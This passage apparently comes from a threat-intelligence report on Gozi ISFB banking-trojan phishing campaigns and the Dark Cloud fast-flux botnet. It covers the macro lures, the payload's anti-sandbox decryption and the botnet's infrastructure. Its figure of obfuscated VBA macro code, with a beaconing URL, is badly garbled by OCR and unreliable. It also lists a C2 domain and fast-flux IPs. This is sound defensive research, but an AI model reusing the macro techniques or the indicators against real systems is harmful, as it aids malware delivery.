As mentioned above, there are some documents where the VBA script is completely different. The rightmost image in Figure 12 is an example of this. Deobfuscated, it is doing the same known "http://<some server>/...php?utma=...." HTTP request which we have seen before.| Tae032390232364455628399003783468953220131885649265687889662<br>$\overline{\phantom{a}}$                                                                                                                                                                                                                                                        | - 404352983901125368290428406043396008309505370800353430-66434                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| TRENTAL KIND IRTSD / / GES   Louisville/Conceptions.com/RR/1840x, php/s/face-clond*                                                                                                                                                                                                                                                             | *Teshta http://184.144.367.225/1EX/snitch.php?utmorprocs"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                                                                                                 | <b>ALL LO</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| Sub AutoClassICI<br>existentials + Miletials, "Little of Miletials, "Miletia St. "Miletia St. "Miletia St. "Miletia St. "Miletia", "Miletia<br>concelebrated = imprevision/quinquevo/vous)                                                                                                                                                      | * Bub arctewitcott<br>AnniNouvy + 1540 + 842 + 583<br>Activities - "I" & "I" & Triac"A") & Triac "M")<br>BUTFORNI, A. 1911 & Tront (AT) & Tront (M2) & 1911 & 1921<br>METLINE + 289 - 756                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| Application Fox "superinenarminia", Concelebrated)<br><b>End Sub</b><br>Prizete Sab superinemarrable(presuffer)<br>٠<br>squiresind = 4002<br>penniform = True<br>While permiters<br>reassexantions - Equivales + 322<br>If reasonablishs : squirmled = 111 Than<br>MA Shell presumer, vehorasiliocus - L.<br>penniform = False<br>$k$ met $2 +$ | * WAS - TINUMEROUS WANTED AND PARTNER FROM THE MOTHER PRODUCTION TRANSPORTED TO 225/10/2002/2003 PERMIT AND THE<br>dote = Replace(dote, "Jeanschillary", "a")<br>BoundyAndro = Trincial's A "q" & Trincillia "q"<br>CHARLES & "E" & FORGOTTE<br>ardorff56y = 1844 - 147 - 1474 - 487 - 1876<br>dote = Replace(dote, "pritimodoLW", "a")<br>use/YFCvvFYV = 000 + 21 + 658 + 1681<br>OWEFURY = 822 - 825 - 167 - 1321 - 883 - 485<br>dote = ReplaceLdote. "womanchroot!". "W"<br>dote = Replaceidets, "eOUTHAGEFFVA", "BT<br>dote = Replace(dote, "Fecpensively", "6")<br>Hughelspirich is Trial Mill & Trial Mill & Trial Mill & Mill & Mill<br>ETHNOLWIY = 1500 - MET - 130 - 77<br>DEPOSITION + TV & TV & TV & TV & TVANTOTI & TVANTRY)<br>Bote = Replaceidate, "AnnevODUMNO", FIFI |
| Work of<br>Eral Suite<br>Public Function annoymperoconcesibleageness, futu)                                                                                                                                                                                                                                                                     | Present in "Warrish WATI Colli), ShawFYC/YRAGLuz@PublicAfrica: SPublicAfric<br>veces = ReplaceDveces, "ENVITIGATING", "M"!<br>ROPENNING & TRT & Tell & TST<br>Achionato = Trinifeli & Trinifili & Trinifeli<br>ifg0080ukp = 803 + 1151 + 075 + 388<br>verses « ReplaceDverses, "APYZWYKOpuPY", "a").                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Expiralizab = 9098<br>$\overline{a}$<br>otilisernatur = il<br>For Back cyclothysias in futur<br>If cyclothystas = plumpness libers<br>tephaliam - utilizerrated<br><b>Easter Face</b><br>End If<br>٠                                                                                                                                            | 2PLy14OKL/F = 904 = 247 + 1365 = 1666 = 286<br>furthwartist = 1536 - 660 - 1954 - 705<br>veces = Replace/veces, "pRDEVERPHOT, "s");<br>pifficiju = 048 + 1183 + 1536 + 494<br>GOTSON = 684 + 1363 + 194 + 1069<br>veces = Replace(veces, "DiPBRISDOLI", "1")<br>FOR a 239 x 2352 x 3055 x 239 x 455 x 455.<br>JVDDOAR - "1" & TVLHT'R") & "u" & "f"<br>(CARDINAL) = "3" & Trim(16")<br>verse = ReplaceDepes, "raffirffff662.", "a"}                                                                                                                                                                                                                                                                                                                                                  |
| atilizator = atilizator + 3<br><b>Harry</b><br>If tegethish = 9008 fhan<br>tephallate wind<br>tne in                                                                                                                                                                                                                                            | Author's Nº & N<br>FSACE2MRHY = 1780 + 517 + 1686 + 1603<br>AUGITINANTY = 623 - 151H - 237B - 2392 - 1833<br>Guardenwar = 10" & Trialfull & Trialfull<br>verse = Replacements, "scondements", "1")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| unnepresentedness = tephillan = 1<br><b>End</b> Pump'time.<br>Private Punction imprevisioniquingueuxinous)                                                                                                                                                                                                                                      | CreateDirectivesser.Run dole, B<br>Architecture a fait & fair & Tribal (219)<br>DULTLICKS = 1258 - 1405 - 104<br>VERSION/OFF & TAT & TAT & TOT & THESTETS<br>eathereity - har a triality a re-<br>DV-DEEDGAG + 209 - 341 - 658 - 459 - 356 - 1771 - 379                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                                                                                                                                                                                                                                                                                                                                                 | field Safe                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| recycling - voluilistrong                                                                                                                                                                                                                                                                                                                       | <b>PSub AutoClosett</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| for Each as/jaid. In catingstrativeck,<br>charling = Application.Run!"unrepresentatesses", matauk, petypractist)<br>If snarling a -1 And snarling = 8000 Then<br>recycling = averbotdismarting) = recycling<br>End 18<br>Pace 1                                                                                                                 | * Topmicor = 658 + 690 + 1172 + 1399 + 363 + 343 + 1908 + 452<br>MENTINJUNO = 1561 + 1632<br>MAD Full = 1118 - 1871 - 1343 - 495 - 1427<br>agencies - friedrith à frontiere à la fra difficiente.<br>Realisation à l'Ulla Triedrich à l'Illa difficiente<br>BINCETCH = 406 + 1294 + 1935 + 856 + 148 + 1399                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Impressions = Strheversectecycling)                                                                                                                                                                                                                                                                                                             | * Application Run Tarinaetics?<br>FEFDAOU - 241 + NED + 1810                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>End Function</b>                                                                                                                                                                                                                                                                                                                             | Million 1cl = NF & TrialTETE                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                 | HODSTARIANC = 270 - 053 - 33 - 500 - 5110 - 701 - 202                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                                                                                                 | * tind Sub                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |

Figure 12: VBA Code Differences

We focused the majority of our investigation on campaigns between the fourth quarter of 2017 until the present, but based on other reports and our telemetry data, they have likely been going on for a couple of years. Within the data that we collected, the adversaries have changed the images within the Word documents from time to time (Figures 13 and 14) and used different VBA code in their malicious macros. The schema stays the same, the pixels and color values of the pictures inside the different campaigns are slightly changed, but the message stays the same.



Figure 13: Earlier Document Image

# **DOCUMENT CREATED IN EARLIER VERSION** OF MICROSOFT OFFICE WORD

To view this content, please click "Enable Editing" at the top yellow bar, and then click "Enable Content"

Figure 14: Document Image Font Differences

An interesting point is that some of them are even localized, as you can see below in Figure 15. This matches the corresponding phishing emails we talked about before. The separate attacks are highly customized and targeted.



Figure 15: Document Image Localization

### **Payload**

The payload (e.g. 84218218.exe as described above), is different depending on the specific campaign. The vast majority of payloads are banking trojans based on the Gozi ISFB code base, but we have also seen executables identified by AV products as belonging to other malware families, such as CryptoShuffler, Sennoma and SpyEye. We have looked closer into the payload mentioned above, and we can clearly identify it as ISFB. Its functionality is very similar to the one described in this [report](https://journal.cecyf.fr/ojs/index.php/cybin/article/view/15/19) by the Polish Computer Emergency Response Team (CERT). For example, the sample is using the same rolling XOR algorithm to protect its strings.The anti-VM methods used within this sample are also identical — the BSS section encryption and the dropper payload setup are very similar. The dropper is also obfuscated with useless strings. It is interesting to note that in the sample we analyzed, the DGA code mentioned in the paper above is included, but it is never used due to its configuration. The sample we analyzed was using a hardcoded domain to communicate with the C2 server. This domain is tmeansmderivinclusionent[.]net. The sample was not configured to use TOR.

Regarding the decryption of the BSS section, this sample presents a particularity. It has a loop, which creates small temporary files with a random file name. After creating the files, it queries their creation file time. Then, it applies some transformations to the four least significant bytes of this timestamp to generate a one-byte value. Due to the transformation algorithm, this will result in a value between 0x00000008 and 0x000000FF. See the pseudocode below:

 $t = t \gg 16$ t = t & 0x000000F7  $t = t + 8$ 

This one-byte value is then added to the decryption key. With this key, the malware tries to decrypt the BSS section. If the decryption fails, it starts the loop again, and creates the next file until the section has been properly decoded. This technique seems to replace the antisandbox technique based on mouse movement mentioned in previous reports. Although this approach would not hinder dynamic analysis in a full-system VM, we believe it could be an attempt to bypass simpler application-level emulators that may not properly implement the Windows API (e.g., those which might return a fixed timestamp).

The malware loader contains two versions of the same DLL. One is a 32-bit DLL, and the other is a 64-bit DLL, both of which contain the malware's hardcoded configuration. The way they store the DLLs and configuration values is by leveraging a set of structures indexed in an array located right after the section table (referred to as FJ-struct in the report mentioned above). After the decryption, depending on the victim machine, either the 32-bit or the 64-bit DLL is injected into the explorer.exe process running on the victim machine.

### **The Dark Cloud Botnet**

In analyzing the domains and associated infrastructure used to distribute this malware, as well as the associated C2 domains, Talos identified significant overlap between the infrastructure used in these campaigns and what has been described as being associated with a botnet referred to as "Dark Cloud." This botnet was initially described in 2016 in a blog post [here](https://krebsonsecurity.com/2016/05/carding-sites-turn-to-the-dark-cloud/). This botnet is interesting, as it was reportedly initially created to provide a "bulletproof" way to host several carding sites. It has since expanded, and is also being used for the distribution and administration of various malware families. During our analysis of the infrastructure being used, we identified significant Gozi ISFB and Nymaim distribution andC2, adult dating spam, various carding resources and other malicious activities from this infrastructure.

There are several interesting characteristics associated with this particular botnet. One of the most prominent is the use of fast flux techniques, which makes tracking the backend infrastructure more difficult. By frequently changing the DNS records associated with the malicious domains, attackers can make use of an extensive network of proxies, continuously changing the address of the IP being used to handle communications to the web servers the attacker controls.

Talos observed that the time-to-live (TTL) value for DNS records associated with domains used in these malware campaigns were typically set to 150, allowing the attackers to issue DNS record updates every three minutes.

| 1/31/18 | 84.2.61.102 (TTL: 150) 186.74.208.84 (TTL: 150) 45.115.112.10 (TTL: 150) 82.79.217.89 (TTL: 150)                       |
|---------|------------------------------------------------------------------------------------------------------------------------|
|         | 86.126.136.160 (TTL: 150) 31.166.92.65 (TTL: 150) 78.93.238.148 (TTL: 150) 86.126.122.155 (TTL: 150)                   |
|         | 41.74.170.134 (TTL: 150) 95.65.95.105 (TTL: 150) 181.160.56.46 (TTL: 150) 80.82.28.34 (TTL: 150)                       |
|         | 93.114.141.183 (TTL: 150) 193.33.1.19 (TTL: 150) 91.187.102.198 (TTL: 150) 46.107.194.11 (TTL: 150)                    |
|         | 78.100.193.22 (TTL: 150) 90.144.250.165 (TTL: 150) 78.40.42.64 (TTL: 150) 77.81.21.110 (TTL: 150)                      |
|         | 89.45.19.18 (TTL: 150) 94.52.98.240 (TTL: 150) 89.232.36.2 (TTL: 150) 79.121.73.1 (TTL: 150) 86.122.138.252 (TTL: 150) |
|         | 91.83.171.131 (TTL: 150) 79.119.2.55 (TTL: 150) 89.133.197.60 (TTL: 150) 89.253.160.219 (TTL: 150)                     |
|         | 109.175.6.103 (TTL: 150) 78.90.243.124 (TTL: 150) 213.214.77.145 (TTL: 150) 217.156.87.2 (TTL: 150)                    |
|         | 46.40.123.136 (TTL: 150) 78.38.114.17 (TTL: 150) 78.97.37.20 (TTL: 150) 181.160.177.192 (TTL: 150)                     |
|         | 81.214.129.181 (TTL: 150) 82.77.200.208 (TTL: 150) 82.208.161.228 (TTL: 150) 86.120.168.154 (TTL: 150)                 |
|         | 79.115.53.79 (TTL: 150) 95.140.195.178 (TTL: 150) 188.237.190.24 (TTL: 150) 46.47.98.128 (TTL: 150)                    |
|         | 86.105.252.68 (TTL: 150) 31.5.167.149 (TTL: 150) 155.133.93.30 (TTL: 150) 46.47.105.160 (TTL: 150)                     |
|         | 5.104.188.117 (TTL: 150) 84.232.236.214 (TTL: 150) 190.83.171.183 (TTL: 150) 185.94.4.228 (TTL: 150)                   |

#### Figure 16: Sample DNS TTL Values

As we began investigating the domains and IP addresses associated with the distribution and post-infection C2 of Gozi ISFB, we noticed that in most of the cases the same infrastructure was being used by the various carding forums referenced in the KrebsOnSecurity article mentioned above. Using passive DNS data, we collected every IP address that the domains under investigation had been seen resolving to. We also performed the reverse operation, collecting every domain that had ever been seen resolving to the IP addresses we previously collected in an attempt to get the most complete picture of the infrastructure.

Once we had this information collected, we began to investigate all of the activity that had been observed associated with this infrastructure. What we discovered was a laundry list of cybercriminal activities, all being conducted using this same infrastructure over the past couple of years.

One of the most notable carding forums leveraging this fast flux botnet is known as Uncle Sam.

Figure 17: Uncle Sam Website

In addition to Uncle Sam, we also observed the following carding sites and forums also making use of this infrastructure:

- Paysell
- Try2Swipe
- CVVShop
- Csh0p
- RoyalDumps
- McDuck
- Prvtzone
- Verified

Note that in several cases, the site owners had registered their domains using multiple TLDs (such as .BZ, .WS and .LV TLDs, for example).

We wrote a script that captured all of the IP addresses that the Uncle Sam website resolved to over a 24-hour period. We determined that over this period, the website had resolved to 287 unique IP addresses. This equates to an IP rotation of approximately 12 times per hour, or every five minutes. This demonstrates just how fluid the DNS configuration associated with these domains is and how much infrastructure is being used by these attackers.In addition to various carding websites, we also identified a significant number of Nymaim samples which were beaconing out to IP addresses within this botnet. Nymaim is a malware family that functions as a downloader for additional malware, most commonly seen associated with the delivery of ransomware.

Talos also observed that over the past couple of years, several of the domains we investigated were hosting fake mail generator applications, primarily used to generate spam messages associated with various adult dating websites.

### **Geographic Distribution**

In analyzing all of the infrastructure associated with this botnet, we identified that the attackers appear to be actively avoiding using proxies and hosts located in Western Europe, Central Europe and North America. The majority of the systems we analyzed were located in Eastern Europe, Asia, and the Middle East. Below is a graphic showing where the largest number of systems were located globally.

#### Figure 18: Geographic Heat Map

Additionally, the following bar graph shows the hosting providers around the world that were most heavily used for hosting the systems used by this botnet.



Figure 19: Most Impacted ASNs

Talos is continuing to investigate and track the operations of this botnet to ensure customers remain protected from the various threats that are associated with it.

### **Conclusion**

Gozi ISFB is a banking trojan that has been used extensively by attackers who are targeting organizations around the world. It has been around for the past several years, and ongoing campaigns indicate that it will not be going away any time soon. Attackers are continuing to modify their techniques and finding effective new ways to obfuscate their malicious serverinfrastructure in an attempt to make analysis and tracking more difficult. Talos has identified the Dark Cloud botnet being used for a multitude of malicious purposes. We will continue to monitor these threats as they continue to evolve over time to ensure that customers remain protected and the public is informed with regards to continued use of threats such as Gozi ISFB, Nymaim and others.

#### **Coverage**

| ╯                     |                   |
|-----------------------|-------------------|
| <b>PRODUCT</b>        | <b>PROTECTION</b> |
| AMP                   | D                 |
| CloudLock             | N/A               |
| CWS                   | v                 |
| <b>Email Security</b> |                   |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | в                 |
| WSA                   | г                 |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

